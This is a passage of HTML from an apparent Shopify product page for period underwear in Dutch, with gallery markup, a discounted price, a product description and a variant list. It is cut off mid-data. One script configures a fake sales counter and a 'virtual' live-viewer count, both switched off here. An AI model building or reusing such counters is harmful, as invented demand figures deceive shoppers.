                                //ccluckstore.com/cdn/shop/files/main-09.jpg?v=1708744678&width=118 118w,
                                //ccluckstore.com/cdn/shop/files/main-09.jpg?v=1708744678&width=84 84w,
                                //ccluckstore.com/cdn/shop/files/main-09.jpg?v=1708744678&width=168 168w,
                                //ccluckstore.com/cdn/shop/files/main-09.jpg?v=1708744678&width=130 130w,
                                //ccluckstore.com/cdn/shop/files/main-09.jpg?v=1708744678&width=260 260w"
                        src="//ccluckstore.com/cdn/shop/files/main-09.jpg?crop=center&height=84&v=1708744678&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="2024 nieuwe antibacteriële en lekvrije damesstring"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--23987125780796__main-6" class="thumbnail-list__item slider__slide" data-target="template--23987125780796__main-37911574544700"  data-media-position="6"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Afbeelding 6 laden in gallery-weergave"
                      
                      aria-controls="GalleryViewer-template--23987125780796__main"
                      aria-describedby="Thumbnail-template--23987125780796__main-6"
                    >
                      <img id="Thumbnail-template--23987125780796__main-6"
                        srcset="//ccluckstore.com/cdn/shop/files/main-10.jpg?v=1708744678&width=59 59w,
                                //ccluckstore.com/cdn/shop/files/main-10.jpg?v=1708744678&width=118 118w,
                                //ccluckstore.com/cdn/shop/files/main-10.jpg?v=1708744678&width=84 84w,
                                //ccluckstore.com/cdn/shop/files/main-10.jpg?v=1708744678&width=168 168w,
                                //ccluckstore.com/cdn/shop/files/main-10.jpg?v=1708744678&width=130 130w,
                                //ccluckstore.com/cdn/shop/files/main-10.jpg?v=1708744678&width=260 260w"
                        src="//ccluckstore.com/cdn/shop/files/main-10.jpg?crop=center&height=84&v=1708744678&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="2024 nieuwe antibacteriële en lekvrije damesstring"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--23987125780796__main-7" class="thumbnail-list__item slider__slide" data-target="template--23987125780796__main-37911574610236"  data-media-position="7"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Afbeelding 7 laden in gallery-weergave"
                      
                      aria-controls="GalleryViewer-template--23987125780796__main"
                      aria-describedby="Thumbnail-template--23987125780796__main-7"
                    >
                      <img id="Thumbnail-template--23987125780796__main-7"
                        srcset="//ccluckstore.com/cdn/shop/files/main-11.jpg?v=1708744679&width=59 59w,
                                //ccluckstore.com/cdn/shop/files/main-11.jpg?v=1708744679&width=118 118w,
                                //ccluckstore.com/cdn/shop/files/main-11.jpg?v=1708744679&width=84 84w,
                                //ccluckstore.com/cdn/shop/files/main-11.jpg?v=1708744679&width=168 168w,
                                //ccluckstore.com/cdn/shop/files/main-11.jpg?v=1708744679&width=130 130w,
                                //ccluckstore.com/cdn/shop/files/main-11.jpg?v=1708744679&width=260 260w"
                        src="//ccluckstore.com/cdn/shop/files/main-11.jpg?crop=center&height=84&v=1708744679&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="2024 nieuwe antibacteriële en lekvrije damesstring"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
</ul>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Naar rechts schuiven" aria-controls="GalleryThumbnails-template--23987125780796__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </slider-component></media-gallery>
    </div>
    <div class="product__info-wrapper grid__item product__info-wrapper--extra-padding">
      <div id="ProductInfo-template--23987125780796__main" class="product__info-container product__info-container--sticky"><div class="product__title" >
              <h1>2024 nieuwe antibacteriële en lekvrije damesstring</h1>
              <a href="/products/period-panties-for-women" class="product__title">
                <h2 class="h1">
                  2024 nieuwe antibacteriële en lekvrije damesstring
                </h2>
              </a>
            </div><p class="product__text subtitle" ></p><div class="no-js-hidden" id="price-template--23987125780796__main" role="status" >
<div class="price price--large price--on-sale  price--show-badge">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normale prijs</span>
      <span class="price-item price-item--regular">
        €10,99
      </span>
    </div>
    <div class="price__sale">
      <span class="price-item price-item--sale price-item--last">
        €10,99
      </span>
        <span class="visually-hidden visually-hidden--inline">Normale prijs</span>
        <span>
          <s class="price-item price-item--regular">
            
              €19,90
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Aanbiedingsprijs</span>
    
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Eenheidsprijs</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>
</div><div class="product__tax caption rte"><a href="/policies/shipping-policy">Verzendkosten</a> worden berekend bij de checkout.
</div>
<style>
  .pvq_vistor_content{
    display: flex;
    align-items: center;
  }
  .custom_view_wrapper{
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-wrap: wrap;
    border-bottom: 1px solid #e9e9e9;
    border-top: 1px solid #e9e9e9;
    margin: 10px 0;
    padding: 10px 0;
  }
</style>















<script>
  var sold_enable = false; // 是否显示销量
  var sold_num_min = 200; // 销量最小值
  var view_enable = false; // 是否显示虚拟人数

  var sold_text = "verkocht"; // 销量提示文字
  var view_text = "mensen bekijken dit nu."; // 虚拟观看人数提示文字

  
  var view_num_min = 1500; // 虚拟人数最小值
  var view_num_max = 2000; // 虚拟人数最大值
  var virtual_quantity_num_collections = [];// 集合列表
  var virtual_quantity_num_products = []; // 商品列表
  var product = {"id":9124763205948,"title":"2024 nieuwe antibacteriële en lekvrije damesstring","handle":"period-panties-for-women","description":"\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/3916\/4193\/files\/5b844a4430b7b041383f8b6d0cd8d7d5_3bdf731b-b302-44fe-ab89-88d1629574dc_480x480.png?v=1682477763\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/3916\/4193\/files\/5b844a4430b7b041383f8b6d0cd8d7d5_3bdf731b-b302-44fe-ab89-88d1629574dc_480x480.png?v=1682477763\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/3916\/4193\/files\/cfea9eaa56d26c667598c7f1dee9484b_480x480.png?v=1682477926\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/3916\/4193\/files\/cfea9eaa56d26c667598c7f1dee9484b_480x480.png?v=1682477926\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg height=\"538\" width=\"430\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/3916\/4193\/files\/6c68a83ab300365586f185dcf079b0c6_f301f795-140b-48f8-9a7f-aba20b0e5de5_480x480.gif?v=1682477955\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/3916\/4193\/files\/6c68a83ab300365586f185dcf079b0c6_f301f795-140b-48f8-9a7f-aba20b0e5de5_480x480.gif?v=1682477955\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/3916\/4193\/files\/1111_480x480.gif?v=1682588707\" alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/3916\/4193\/files\/1111_480x480.gif?v=1682588707\"\u003e\u003c\/p\u003e\n\u003cp\u003eHeeft u ooit bovenstaande problemen ervaren? Schaamt u zich vanwege menstruatie of urine-incontinentie? Laten we dit slipje eens bekijken!\u003c\/p\u003e\n\u003cp\u003ePeriod Leak Proof Panties zijn ontworpen om maximale bescherming te bieden tijdens uw menstruatie. Ze zijn gemaakt van zachte en ademende stof, met een lekvrije voering die menstruatievloeistof of zelfs urine absorbeert en vasthoudt. Het slipje is comfortabel om te dragen en biedt extra bedekking voor uw gemoedsrust. Geschikt voor dames tijdens de menstruatie of voor dames met urine-incontinentie.\u003c\/p\u003e\n\u003ch3\u003eFunctie\u003cbr\u003e4-laags lekvrije lagen\u003cbr\u003ePeriod Leak Proof Slips voor dames zijn ontworpen met 4-laags lekvrije lagen voor maximale bescherming. De eerste laag neemt snel vloeistof op, wat antibacterieel en geurloos is. De tweede laag houdt de vloeistof vast en voorkomt dat deze naar buiten lekt. De derde laag is een waterdichte laag om waterlekkage te voorkomen. De vierde laag van de buitenstof wordt bedekt door de hoofdstof voor een comfortabele pasvorm.\u003c\/h3\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/3916\/4193\/files\/6_f9e9db45-d19a-44f3-96db-7bfccf54af91_480x480.jpg?v=1682427993\" alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/3916\/4193\/files\/6_f9e9db45-d19a-44f3-96db-7bfccf54af91_480x480.jpg?v=1682427993\"\u003e\u003c\/p\u003e\n\u003cp\u003eEen alternatief voor maandverband en tampons\u003cbr\u003ePeriod Leak Proof Slips for Women bieden een alternatief voor maandverband en tampons. Ze bieden een bevrijdende ervaring, waarbij ze loskomen van de beperkingen van de menstruatie. Met dit product kun je zelfs tijdens je menstruatie genieten van comfort en vertrouwen.\u003cbr\u003eVerbreed kruis\u003cbr\u003ePeriod Leak Proof Slips voor dames zijn gemaakt van hoge elasticiteit en comfortabele stof, die u veel comfort bieden tijdens de menstruatie. Het verbrede kruis is ontworpen om zijdelingse lekkage te voorkomen. Het is perfect voor je menstruatie.\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/3916\/4193\/files\/5_c433da66-3723-4cfe-8030-cb123ba13426_480x480.jpg?v=1682428023\" alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/3916\/4193\/files\/5_c433da66-3723-4cfe-8030-cb123ba13426_480x480.jpg?v=1682428023\"\u003e\u003c\/p\u003e\n\u003cp\u003eVoorkom geur\u003cbr\u003ePeriode-lekvrije slipjes voor dames zijn ontworpen om geurtjes te voorkomen en ongemak tijdens je menstruatie te voorkomen. Ze zijn gemaakt van hoogwaardige, ademende stof, zodat je je de hele dag comfortabel voelt.\u003cbr\u003eWasbaar \u0026amp;amp; Herbruikbaar\u003cbr\u003eU hoeft zich geen zorgen te maken over het vervangen van uw lekvrije slipje, omdat u ze zo vaak als u wilt in de machine kunt wassen zonder hun effectiviteit te verliezen.\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/3916\/4193\/files\/4_0a8d2800-a3ff-4480-afe5-2c5cf65a62a3_480x480.jpg?v=1682428059\" alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/3916\/4193\/files\/4_0a8d2800-a3ff-4480-afe5-2c5cf65a62a3_480x480.jpg?v=1682428059\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003ch3\u003eSpecificatie\u003cbr\u003eStof: nylon\u003cbr\u003eVoering kruis: katoen\u003cbr\u003eKleuren: groen, zwart, rood, grijs, blauw, beige\u003cbr\u003eMaat: S-4XL\u003c\/h3\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/3916\/4193\/files\/8_480x480.jpg?v=1682428111\" alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/3916\/4193\/files\/8_480x480.jpg?v=1682428111\"\u003e\u003c\/p\u003e","published_at":"2024-02-24T11:16:03+08:00","created_at":"2024-02-24T11:16:03+08:00","vendor":"cc","type":"Kleding Vrouwen","tags":[],"price":1099,"price_min":1099,"price_max":1099,"available":true,"price_varies":false,"compare_at_price":1990,"compare_at_price_min":1990,"compare_at_price_max":1990,"compare_at_price_varies":false,"variants":[{"id":48525216317756,"title":"groente \/ S（88-104LB）","option1":"groente","option2":"S（88-104LB）","option3":null,"sku":"LF30248591LVSS","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - groente \/ S（88-104LB）","public_title":"groente \/ S（88-104LB）","options":["groente","S（88-104LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216350524,"title":"groente \/ M（104-115LB）","option1":"groente","option2":"M（104-115LB）","option3":null,"sku":"LF30248591LVSM","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - groente \/ M（104-115LB）","public_title":"groente \/ M（104-115LB）","options":["groente","M（104-115LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216383292,"title":"groente \/ L（115-132LB）","option1":"groente","option2":"L（115-132LB）","option3":null,"sku":"LF30248591LVSL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - groente \/ L（115-132LB）","public_title":"groente \/ L（115-132LB）","options":["groente","L（115-132LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216416060,"title":"groente \/ XL（132-148LB）","option1":"groente","option2":"XL（132-148LB）","option3":null,"sku":"LF30248591LVSXL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - groente \/ XL（132-148LB）","public_title":"groente \/ XL（132-148LB）","options":["groente","XL（132-148LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216448828,"title":"groente \/ 2XL（148-159LB）","option1":"groente","option2":"2XL（148-159LB）","option3":null,"sku":"LF30248591LVS2XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - groente \/ 2XL（148-159LB）","public_title":"groente \/ 2XL（148-159LB）","options":["groente","2XL（148-159LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216481596,"title":"groente \/ 3XL（159-176LB）","option1":"groente","option2":"3XL（159-176LB）","option3":null,"sku":"LF30248591LVS3XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - groente \/ 3XL（159-176LB）","public_title":"groente \/ 3XL（159-176LB）","options":["groente","3XL（159-176LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216514364,"title":"groente \/ 4XL（176-198LB）","option1":"groente","option2":"4XL（176-198LB）","option3":null,"sku":"LF30248591LVS4XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - groente \/ 4XL（176-198LB）","public_title":"groente \/ 4XL（176-198LB）","options":["groente","4XL（176-198LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216547132,"title":"zwart \/ S（88-104LB）","option1":"zwart","option2":"S（88-104LB）","option3":null,"sku":"LF30248591HEIS","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - zwart \/ S（88-104LB）","public_title":"zwart \/ S（88-104LB）","options":["zwart","S（88-104LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216579900,"title":"zwart \/ M（104-115LB）","option1":"zwart","option2":"M（104-115LB）","option3":null,"sku":"LF30248591HEIM","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - zwart \/ M（104-115LB）","public_title":"zwart \/ M（104-115LB）","options":["zwart","M（104-115LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216612668,"title":"zwart \/ L（115-132LB）","option1":"zwart","option2":"L（115-132LB）","option3":null,"sku":"LF30248591HEIL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - zwart \/ L（115-132LB）","public_title":"zwart \/ L（115-132LB）","options":["zwart","L（115-132LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216645436,"title":"zwart \/ XL（132-148LB）","option1":"zwart","option2":"XL（132-148LB）","option3":null,"sku":"LF30248591HEIXL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - zwart \/ XL（132-148LB）","public_title":"zwart \/ XL（132-148LB）","options":["zwart","XL（132-148LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216678204,"title":"zwart \/ 2XL（148-159LB）","option1":"zwart","option2":"2XL（148-159LB）","option3":null,"sku":"LF30248591HEI2XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - zwart \/ 2XL（148-159LB）","public_title":"zwart \/ 2XL（148-159LB）","options":["zwart","2XL（148-159LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216710972,"title":"zwart \/ 3XL（159-176LB）","option1":"zwart","option2":"3XL（159-176LB）","option3":null,"sku":"LF30248591HEI3XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - zwart \/ 3XL（159-176LB）","public_title":"zwart \/ 3XL（159-176LB）","options":["zwart","3XL（159-176LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216743740,"title":"zwart \/ 4XL（176-198LB）","option1":"zwart","option2":"4XL（176-198LB）","option3":null,"sku":"LF30248591HEI4XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - zwart \/ 4XL（176-198LB）","public_title":"zwart \/ 4XL（176-198LB）","options":["zwart","4XL（176-198LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216776508,"title":"rood \/ S（88-104LB）","option1":"rood","option2":"S（88-104LB）","option3":null,"sku":"LF30248591REDS","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - rood \/ S（88-104LB）","public_title":"rood \/ S（88-104LB）","options":["rood","S（88-104LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216809276,"title":"rood \/ M（104-115LB）","option1":"rood","option2":"M（104-115LB）","option3":null,"sku":"LF30248591REDM","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - rood \/ M（104-115LB）","public_title":"rood \/ M（104-115LB）","options":["rood","M（104-115LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216842044,"title":"rood \/ L（115-132LB）","option1":"rood","option2":"L（115-132LB）","option3":null,"sku":"LF30248591REDL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - rood \/ L（115-132LB）","public_title":"rood \/ L（115-132LB）","options":["rood","L（115-132LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216874812,"title":"rood \/ XL（132-148LB）","option1":"rood","option2":"XL（132-148LB）","option3":null,"sku":"LF30248591REDXL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - rood \/ XL（132-148LB）","public_title":"rood \/ XL（132-148LB）","options":["rood","XL（132-148LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216907580,"title":"rood \/ 2XL（148-159LB）","option1":"rood","option2":"2XL（148-159LB）","option3":null,"sku":"LF30248591RED2XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - rood \/ 2XL（148-159LB）","public_title":"rood \/ 2XL（148-159LB）","options":["rood","2XL（148-159LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216940348,"title":"rood \/ 3XL（159-176LB）","option1":"rood","option2":"3XL（159-176LB）","option3":null,"sku":"LF30248591RED3XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - rood \/ 3XL（159-176LB）","public_title":"rood \/ 3XL（159-176LB）","options":["rood","3XL（159-176LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216973116,"title":"rood \/ 4XL（176-198LB）","option1":"rood","option2":"4XL（176-198LB）","option3":null,"sku":"LF30248591RED4XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - rood \/ 4XL（176-198LB）","public_title":"rood \/ 4XL（176-198LB）","options":["rood","4XL（176-198LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217005884,"title":"grijs \/ S（88-104LB）","option1":"grijs","option2":"S（88-104LB）","option3":null,"sku":"LF30248591HUIS","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - grijs \/ S（88-104LB）","public_title":"grijs \/ S（88-104LB）","options":["grijs","S（88-104LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217038652,"title":"grijs \/ M（104-115LB）","option1":"grijs","option2":"M（104-115LB）","option3":null,"sku":"LF30248591HUIM","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - grijs \/ M（104-115LB）","public_title":"grijs \/ M（104-115LB）","options":["grijs","M（104-115LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217071420,"title":"grijs \/ L（115-132LB）","option1":"grijs","option2":"L（115-132LB）","option3":null,"sku":"LF30248591HUIL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - grijs \/ L（115-132LB）","public_title":"grijs \/ L（115-132LB）","options":["grijs","L（115-132LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217104188,"title":"grijs \/ XL（132-148LB）","option1":"grijs","option2":"XL（132-148LB）","option3":null,"sku":"LF30248591HUIXL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - grijs \/ XL（132-148LB）","public_title":"grijs \/ XL（132-148LB）","options":["grijs","XL（132-148LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217136956,"title":"grijs \/ 2XL（148-159LB）","option1":"grijs","option2":"2XL（148-159LB）","option3":null,"sku":"LF30248591HUI2XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - grijs \/ 2XL（148-159LB）","public_title":"grijs \/ 2XL（148-159LB）","options":["grijs","2XL（148-159LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217169724,"title":"grijs \/ 3XL（159-176LB）","option1":"grijs","option2":"3XL（159-176LB）","option3":null,"sku":"LF30248591HUI3XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - grijs \/ 3XL（159-176LB）","public_title":"grijs \/ 3XL（159-176LB）","options":["grijs","3XL（159-176LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217202492,"title":"grijs \/ 4XL（176-198LB）","option1":"grijs","option2":"4XL（176-198LB）","option3":null,"sku":"LF30248591HUI4XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - grijs \/ 4XL（176-198LB）","public_title":"grijs \/ 4XL（176-198LB）","options":["grijs","4XL（176-198LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217235260,"title":"blauw \/ S（88-104LB）","option1":"blauw","option2":"S（88-104LB）","option3":null,"sku":"LF30248591LANS","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - blauw \/ S（88-104LB）","public_title":"blauw \/ S（88-104LB）","options":["blauw","S（88-104LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217268028,"title":"blauw \/ M（104-115LB）","option1":"blauw","option2":"M（104-115LB）","option3":null,"sku":"LF30248591LANM","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - blauw \/ M（104-115LB）","public_title":"blauw \/ M（104-115LB）","options":["blauw","M（104-115LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217300796,"title":"blauw \/ L（115-132LB）","option1":"blauw","option2":"L（115-132LB）","option3":null,"sku":"LF30248591LANL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - blauw \/ L（115-132LB）","public_title":"blauw \/ L（115-132LB）","options":["blauw","L（115-132LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217333564,"title":"blauw \/ XL（132-148LB）","option1":"blauw","option2":"XL（132-148LB）","option3":null,"sku":"LF30248591LANXL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - blauw \/ XL（132-148LB）","public_title":"blauw \/ XL（132-148LB）","options":["blauw","XL（132-148LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217366332,"title":"blauw \/ 2XL（148-159LB）","option1":"blauw","option2":"2XL（148-159LB）","option3":null,"sku":"LF30248591LAN2XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - blauw \/ 2XL（148-159LB）","public_title":"blauw \/ 